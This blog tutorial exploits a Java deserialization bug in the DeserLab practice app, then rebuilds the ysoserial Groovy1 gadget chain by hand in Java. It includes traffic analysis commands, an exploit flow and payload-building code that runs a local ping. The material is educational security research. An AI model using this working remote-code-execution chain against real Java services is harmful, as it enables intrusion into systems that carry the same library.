A good periodic reminder when attempting to learn things is that reading about the subject is not the same as actually practicing the subject you read about. That is why it’s always a good thing to practice what you have read. In this case we are going to dive into the well known Java deserialization bugs that have been around for a while now. The best part of practicing it is that you get to really know the subject at hand and can attempt to improve upon it for your own needs. For this blog post we are going to attempt the following:
- Exploit a deserialization bug
- Manually create our payload
So to clarify, step one will be about practicing the exploitation of a serialization bug with current tools as well as explaining the approach taken. The second step zooms in on the payload; what exactly is the payload? How can we construct it by hand? With the end result of fully understanding how it works as well as having an approach to understand similar bugs in the future.
I’ll mention all tools used throughout the blog post, but at the very least you’ll need the following:
That is the bug we will be exploiting. The reason for choosing a simulated bug is the fact that we can control all aspects of it and thus better understand how a deserialization exploit really works.
Exploiting DeserLab
First of all make sure you read the blog post in which DeserLab is presented and java deserialization is explained. One of the nicer things of this blog post is the in depth information on the Java serialization protocol itself. Be aware that by continuing to read this section you’ll spoil solving DeserLab yourself. For the rest of this section we’ll be working with the precompiled jar files, so make sure you download those from his github. Now let’s get started:
My usual approach for most problems is to first understand how the target operates in a normal manner. For DeserLab this means we need to do the following:
- Run the server and client
- Capture the traffic
- Understand the traffic
For running the server and client you can use the following commands:
java -jar DeserLab.jar -server 127.0.0.1 6666
java -jar DeserLab.jar -client 127.0.0.1 6666
The input/output from the above commands looks like this:
java -jar DeserLab.jar -server 127.0.0.1 6666
 [+] DeserServer started, listening on 127.0.0.1:6666
 [+] Connection accepted from 127.0.0.1:50410
 [+] Sending hello...
 [+] Hello sent, waiting for hello from client...
 [+] Hello received from client...
 [+] Sending protocol version...
 [+] Version sent, waiting for version from client...
 [+] Client version is compatible, reading client name...
 [+] Client name received: testing
 [+] Hash request received, hashing: test
 [+] Hash generated: 098f6bcd4621d373cade4e832627b4f6
 [+] Done, terminating connection.

java -jar DeserLab.jar -client 127.0.0.1 6666
 [+] DeserClient started, connecting to 127.0.0.1:6666
 [+] Connected, reading server hello packet...
 [+] Hello received, sending hello to server...
 [+] Hello sent, reading server protocol version...
 [+] Sending supported protocol version to the server...
 [+] Enter a client name to send to the server:
 testing
 [+] Enter a string to hash:
 test
 [+] Generating hash of "test"...
 [+] Hash generated: 098f6bcd4621d373cade4e832627b4f6
The above is not really what we are after, since the main question is of course, how does it implement the deserialization part? To answer this question you can capture the traffic on port 6666 with wireshark, tcpdump or tshark. To capture the traffic with tcpdump you can execute the following command:
tcpdump -i lo -n -w deserlab.pcap 'port 6666'
Before you read any further make sure you browse through the pcap file using wireshark. Together with Nick his blog post you should be able to manually understand what is going on and at the very least identify that serialized Java objects are being passed back and forth:

Extraction of serialized data
Now that we have a pretty strong indication of the fact that serialized data is being transmitted, let’s start to understand what is actually being transmitted. Instead of writing my own parser for it based on the information provided in the blog post I decided to use SerializationDumper which is also one of the tools mentioned as well as jdeserialize which is an older and still functional tool. Before we can use any of those tools we need to prepare the data, so let’s transform the pcap into data that we can analyze.
tshark -r deserlab.pcap -T fields -e tcp.srcport -e data -e tcp.dstport -E separator=, | grep -v ',,' | grep '^6666,' | cut -d',' -f2 | tr '\n' ':' | sed s/://g
Now that one liner can probably be shortened a lot, for now it works. Let’s split it into digestable chunks since all it does is convert the pcap data into a single line of hex encoded output string. The first thing it does is convert the pcap into a text representation containing only the data transmitted and the TCP source and destination port numbers:
tshark -r deserlab.pcap -T fields -e tcp.srcport -e data -e tcp.dstport -E separator=,
Which looks like this:
50432,,6666
6666,,50432
50432,,6666
50432,aced0005,6666
6666,,50432
6666,aced0005,50432
Like you can see in the above snippet during the TCP three way handshake there is no data, hence the ‘,,’ part. After that the client sends the first bytes which get ACKed by the server and then the server sends some bytes back and so forth. The second part of the commands converts this into a string with just the payloads selected based on the port at the beginning of the line:
| grep -v ',,' | grep '^6666,' | cut -d',' -f2 | tr '\n' ':' | sed s/://g
The above only selects the server replies, if you want the client data you need to change the port number. The end result looks like this:
aced00057704f000baaa77020101737200146e622e64657365722e486[...]
That is something we can work with, since it is the clean representation of the data send and received. Let’s analyse this with both tools, first we’ll use SerializationDumper, then we’ll use jdeserialize. If you are wondering why both tools? Well because it is just good practice (if possible) to perform analysis with different tools to spot potential bugs or issues. If you just stick to one tool you might be heading down the wrong path without noticing. It is also just fun to try out different tools ;)
Analysis of serialized data
With SerializationDumper it is pretty straight forward since you can just pass the hex representation of the serialized data as the first argument like this:
java -jar SerializationDumper-v1.0.jar aced00057704f000baaa77020101
Which should result in output similar to the following:
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
 TC_BLOCKDATA - 0x77
 Length - 4 - 0x04
 Contents - 0xf000baaa
 TC_BLOCKDATA - 0x77
 Length - 2 - 0x02
 Contents - 0x0101
 TC_OBJECT - 0x73
 TC_CLASSDESC - 0x72
 className
 Length - 20 - 0x00 14
 Value - nb.deser.HashRequest - 0x6e622e64657365722e4861736852657175657374
If we want to analyse the same serialized data with jdeserialize we have to first build jdeserialize, you can use ant for that with the provided build.xml file. I opted for manual compilation which you can achieve with the following commands:
mkdir build
javac -d ./build/ src/*
cd build
jar cvf jdeserialize.jar *
The above should produce a jar file that we can work with, to test it you can run it like this and it should display the help information:
java -cp jdeserialize.jar org.unsynchronized.jdeserialize
Since jdeserialize expects a file we can convert hex representation of the serialized data as follow with python (mind the shortening of the hex strings for blog lay out purposes):
open('rawser.bin','wb').write('aced00057704f000baaa770201[...]3236323762346636'.decode('hex'))
We can now analyse this file by running jdeserialize with the file name as the first argument which should produce:
java -cp jdeserialize.jar org.unsynchronized.jdeserialize rawser.bin
 read: [blockdata 0x00: 4 bytes]
 read: [blockdata 0x00: 2 bytes]
 read: nb.deser.HashRequest _h0x7e0002 = r_0x7e0000;
 //// BEGIN stream content output
 [blockdata 0x00: 4 bytes]
 [blockdata 0x00: 2 bytes]
 nb.deser.HashRequest _h0x7e0002 = r_0x7e0000;
 //// END stream content output

//// BEGIN class declarations (excluding array classes)
 class nb.deser.HashRequest implements java.io.Serializable {
 java.lang.String dataToHash;
 java.lang.String theHash;
 }

//// END class declarations

//// BEGIN instance dump
 [instance 0x7e0002: 0x7e0000/nb.deser.HashRequest
 field data:
 0x7e0000/nb.deser.HashRequest:
 dataToHash: r0x7e0003: [String 0x7e0003: "test"]
 theHash: r0x7e0004: [String 0x7e0004: "098f6bcd4621d373cade4e832627b4f6"]
 ]
 //// END instance dump
The first thing we learn from the output of both serialized data analysis tools is the fact that it IS serialized data :) The second thing we learn is the fact that apparently an object ‘nb.deser.HashRequest’ is transferred between client and server. If we also combine this analysis with our previous wireshark examination we also learn that the username is send as a string inside a TC_BLOCKDATA type:
 TC_BLOCKDATA - 0x77
 Length - 9 - 0x09
 Contents - 0x000774657374696e67

'000774657374696e67'.decode('hex')
'\x00\x07testing'
This gives us a pretty good idea of how the DeserLab client and the DeserLab server communicate with each other. Now let’s see how we can exploit this using ysoserial.
Exploitation of DeserLab
Since we have a clear understanding of the communication due to the pcap analysis as well as the analysis of the serialized data we can build our own python script with some hard coded data in which we’ll embed the ysoserial payload. To keep it simple and have it match the wireshark flow I decided to implement it almost exactly like the wireshark flow, which looks like this:
 mydeser = deser(myargs.targetip, myargs.targetport)
 mydeser.connect()
 mydeser.javaserial()
 mydeser.protohello()
 mydeser.protoversion()
 mydeser.clientname()
 mydeser.exploit(myargs.payloadfile)
You can find the full script over here. Like you can see the easy mode approach is to hard code all the java deserialization exchanges. You might wonder why after mydeser.clientname() the function mydeser.exploit(myargs.payloadfile) appears and maybe more importantly how I decided it should go there. Let’s have a look at my thought process as well as how to actually generate and send the ysoserial payload.
After reading several articles (references at the end of this blog post) on java deserialization there are two things that stuck with me:
- Most of the vulns have to do with deserialization of Java objects
- Most of the vulns have to do with deserialization of Java objects
So when we review the information exchange there is one place where Java objects are exchanged (as far as I can tell). This can be easily spotted in the output from the serialization analysis since it either contains ‘ TC_OBJECT – 0x73’ or
//// BEGIN stream content output
[blockdata 0x00: 4 bytes]
[blockdata 0x00: 2 bytes]
[blockdata 0x00: 9 bytes]
nb.deser.HashRequest _h0x7e0002 = r_0x7e0000;
//// END stream content output
where we can clearly see that the last part of the stream content is the ‘nb.deser.HashRequest’ object. The place where this object is read, is also the last part of the exchange, thus explaining why the code has the exploit function as the last one in the code. So now that we know where our exploit payload should go, how do we choose, generate and send the payload?
The code of DeserLab itself doesn’t really contain anything useful that we can exploit by modifying a serialized exploit. The reason why will become apparent in the next section ‘Manually building the payload’ for now let’s just accept that. So that means that we have to look for additional libraries that might contain code that could help us. In the case of DeserLab there is only one library which is Groovy, thus also a really big hint as for the ysoserial payload that we should use ;) Do keep in mind that for real world application you might need to actually decompile unknown libraries yourself and hunt for useful code, also called gadgets yourself.
Since we know the library that we’ll use for exploitation, the generation of the payload is pretty straightforward:
java -jar ysoserial-master-v0.0.4-g35bce8f-67.jar Groovy1 'ping 127.0.0.1' > payload.bin
An important thing to remember is that the payload delivery is blind, so if you want to know if it worked you usually need some way to detect it. For now a ping to localhost will be sufficient, but in real world scenarios you need to get a bit more creative than this.
Now that we have everything in place you’d think that it is just a matter of firing off the payload right? You are right, except that we must not forget that the Java serialization header exchange has already taken place. This means that we must strip the first four bytes of our payload and send it away:
./deserlab_exploit.py 127.0.0.1 6666 payload_ping_localhost.bin
2017-09-07 22:58:05,401 - INFO - Connecting
2017-09-07 22:58:05,401 - INFO - java serialization handshake
2017-09-07 22:58:05,403 - INFO - protocol specific handshake
2017-09-07 22:58:05,492 - INFO - protocol specific version handshake
2017-09-07 22:58:05,571 - INFO - sending name of connected client
2017-09-07 22:58:05,571 - INFO - exploiting
If everything went as planned you should see the following:
sudo tcpdump -i lo icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
22:58:06.215178 IP localhost > localhost: ICMP echo request, id 31636, seq 1, length 64
22:58:06.215187 IP localhost > localhost: ICMP echo reply, id 31636, seq 1, length 64
22:58:07.215374 IP localhost > localhost: ICMP echo request, id 31636, seq 2, length 64
Well that’s it we have successfully exploited DeserLab. This brings me to the following two sections in which we will hopefully better understand what the payload does that we send to DeserLab.
Manually building the payload
The best way to understand what our payload is doing is to rebuild the exact same payload ourselves, yes that means writing Java. The question however is where do we start? We can look at the serialized payload, just like we did when we looked at the pcap. The following one liner converts the payload to a hex string that we can analyse with SerializationDumper or you can analyse the file with jdeserialize if you prefer.
open('payload.bin','rb').read().encode('hex')
So let’s dive into the details and in this specific case, really understand how this all works. Side note, of course after figuring this all out you always find that one page that already describes it, so you can just skip this section and read this instead. The rest of this sections will try to focus on my approach. One of the important pillars of my approach was also reading the source of the ysoserial implementation of this exploit. I won’t be mentioning that constantly, but if you are wondering how I figured out the flow, it is due to the reading of the ysoserial implementation.
After putting the payload through the tools, in both cases it results in some pretty long output with a lot of Java classes. The main class name to take note of is the first one on the output ‘sun.reflect.annotation.AnnotationInvocationHandler’ . This class probably looks familiar since it seems to be the entry point for a lot of deserialization exploits. Other things that caught my attention are ‘java.lang.reflect.Proxy’, ‘org.codehaus.groovy.runtime.ConvertedClosure’ and ‘org.codehaus.groovy.runtime.MethodClosure’. The reason they all caught my attention is because they reference the library that we used for exploitation as well as known classes from online article that explain Java deserialization exploits and matches the classes I saw in the ysoserial source.
There is one important concept that you need to be aware of and that is fact that when you perform deserialization attacks you are sending the ‘saved’ state of an object sort of speak. This means that you fully depend on the behavior on the receiving side and more specifically you depend on the actions taken when your ‘saved’ state is deserialized. This means that if the other side does not invoke any methods of the objects that you send, you will not have remote code execution. This means that the only influence that you have is the setting of properties of the objects that you send.
Now that the concept is clear it means that the first class that we send should have one of it’s methods called automatically if we want to achieve code execution, which explain why that first class is so special. If we look at the code of the AnnotationInvocationHandler we can see that the constructor accepts a java.util.map object and the method readObject calls a method on the Map object. Like you probably know from reading other articles, readObject is called automatically when a stream is deserialized. Let’s start building our own exploit as we go, based on this information and by borrowing code from multiple other articles (referenced at the end of this post and in the code) we create the following. If you want to understand the code read up on reflection.
 //this is the first class that will be deserialized
 String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler";
 //access the constructor of the AnnotationInvocationHandler class
 final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0];
 //normally the constructor is not accessible, so we need to make it accessible
 constructor.setAccessible(true);
This is usually the part where I sometimes spent a couple of hours debugging and reading up on all the things I don’t know, since if you would attempt to compile this well you learn a lot. So here is the same code snippet which you can actually compile:
//regular imports
import java.io.IOException;

//reflection imports
import java.lang.reflect.Constructor;

public class ManualPayloadGenerateBlog{
 public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException {
 //this is the first class that will be deserialized
 String classToSerialize = "sun.reflect.annotation.AnnotationInvocationHandler";
 //access the constructor of the AnnotationInvocationHandler class
 final Constructor<?> constructor = Class.forName(classToSerialize).getDeclaredConstructors()[0];
 //normally the constructor is not accessible, so we need to make it accessible
 constructor.setAccessible(true);
 }
}
You can use the following commands to compile and run the code, even though it won’t do anything:
javac ManualPayloadGenerateBlog
java ManualPayloadGenerateBlog
When you expand upon this code just remember the following:
- Google the printed error codes
- The class name should equal the file name
- Knowing Java helps ;)
The above code makes the initial entry point class available and the constructor accessible, but what parameters do we need to feed the constructor? Most examples have something along the lines of:
constructor.newInstance(Override.class, map);
The ‘map’ parameter I understood, that is the object on which the ‘entrySet’ method will be called during the initial readObject invocation. The first parameter I don’t fully understand the inner workings of, but the main gist is the fact that inside the readObject method it is checked to make sure the first parameter is of type ‘AnnotationType’. We accomplish this by providing the buildin ‘Override’ class which is of that type.
Now we get to the fun part, going from ‘ok makes sense’ to ‘how does this work?!?!’. To understand that, it is important to realize that the second parameter is a Java Proxy object and NOT a simple Java map object. What does this even mean? At least that was my reaction when I read that explanation initially. This article does a great job of explaining Java Dynamic Proxies as well as provide nice code examples. Here is a quote from the article:
Dynamic proxies allow one single class with one single method to service multiple method calls to arbitrary classes with an arbitrary number of methods. A dynamic proxy can be thought of as a kind of Facade, but one that can pretend to be an implementation of any interface. Under the cover, it routes all method invocations to a single handler – the invoke() method.
Put more simply as I understood it, it can pretend to be a Java map object and then routes all calls to the original Map object methods to a single method of another class. Let’s visualize what we have understood until now:

This means we could attempt to expand our source with such a Map object, for example like this:
final Map map = (Map) Proxy.newProxyInstance(ManualPayloadGenerateBlog.class.getClassLoader(), new Class[] {Map.class}, <unknown-invocationhandler>);

Mind the invocationhandler that we still need to fit in, but don’t have. This is the part where Groovy finally fits in, since up until now we remained in the realm of the regular Java classes. The reason why Groovy fits in is because it has an InvocationHandler. So when the InvocationHandler is called it eventually leads to code execution like this:
final ConvertedClosure closure = new ConvertedClosure(new MethodClosure("ping 127.0.0.1", "execute"), "entrySet");
final Map map = (Map) Proxy.newProxyInstance(ManualPayloadGenerateBlog.class.getClassLoader(), new Class[] {Map.class}, closure);
Like you can see in the above code we now finally have our invocationhandler as the ConvertedClosure object. You can confirm this by decompiling the Groovy library and when you look at the ConvertedClosure class, you’ll see that it extends the ConversionHandler class and if you decompile that one you’ll see:
public abstract class ConversionHandler
 implements InvocationHandler, Serializable
The fact that it implements the InvocationHandler explains why we can use it in our Proxy object. One thing that I didn’t understand however is how the Groovy payload went from being called through a Map proxy to actual code execution. You can use a decompiler to look at the Groovy library, but often I find I understand it better when supplementing code reading with a google query. In this case I searched for what I imagined could be a frequent development challenge:
groovy execute shell command
The above query probably lands you on a variety of pages with answers like this one or this one. Which in essence tells us that apparently String objects have an additional method which is ‘execute’. I often use the above query to deal with environments that I’m not familiar with, since executing shell commands is often a requirement for developers for which the answer can often be found on the internet. This helped me complete the full picture of how this payload works, which in my mind now visualizes to the following:
The full source code can be found here. You can compile and run the code like this:
javac -cp DeserLab/DeserLab-v1.0/lib/groovy-all-2.3.9.jar ManualPayloadGenerate.java
java -cp .:DeserLab/DeserLab-v1.0/lib/groovy-all-2.3.9.jar ManualPayloadGenerate > payload_manual.bin
When firing this off with our python exploit it should have the exact same result as the ysoserial payload. To my surprise the payloads even have the same hash:
sha256sum payload_ping_localhost.bin payload_manual.bin
4c0420abc60129100e3601ba5426fc26d90f786ff7934fec38ba42e31cd58f07 payload_ping_localhost.bin
4c0420abc60129100e3601ba5426fc26d90f786ff7934fec38ba42e31cd58f07 payload_manual.bin
Thank you for taking your time to read this article and even more important I hope it helps you to exploit Java deserialization bugs as well as better understand them.
References
- https://www.sourceclear.com/registry/security/remote-code-execution-through-object-deserialization/java/sid-1710/technical
- https://nickbloor.co.uk/2017/08/13/attacking-java-deserialization/
- https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html
- http://gursevkalra.blogspot.nl/2016/01/ysoserial-commonscollections1-exploit.html
- https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/
- https://www.slideshare.net/codewhitesec/exploiting-deserialization-vulnerabilities-in-java-54707478
- https://www.youtube.com/watch?v=VviY3O-euVQ
- http://wouter.coekaerts.be/2015/annotationinvocationhandler
- http://www.baeldung.com/java-dynamic-proxies
- https://stackoverflow.com/questions/37068982/how-to-execute-shell-command-with-parameters-in-groovy
- https://stackoverflow.com/questions/37628/what-is-reflection-and-why-is-it-useful

Thank you! Really nice to hear from you again :D I do miss the old days ;)
Awesome work – as always!
Greetings from an old friend.. ;)
-Sebastian